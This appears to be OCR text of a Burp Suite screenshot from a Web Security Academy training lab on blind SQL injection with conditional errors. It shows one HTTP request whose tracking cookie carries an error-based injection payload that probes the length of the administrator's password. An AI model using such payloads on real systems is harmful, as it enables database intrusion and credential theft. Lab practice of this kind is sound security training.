 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a29009304c9e6e980990304002d0011.web-security-academy.net
3 Cookie: TrackingId=USvYqh6v3rp713NE'||(SELECT CASE WHEN LENGTH(password)>20 THEN TO_CHAR(1/0) ELSE '' END
FROM users WHERE username='administrator')||'; session=mqLZ9KSN11CWQfvpwzMh52hz6I4hRilh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor
Web Security
Academy
Blind SQL injection with
conditional errors
Back to lab description
WE LIKE TO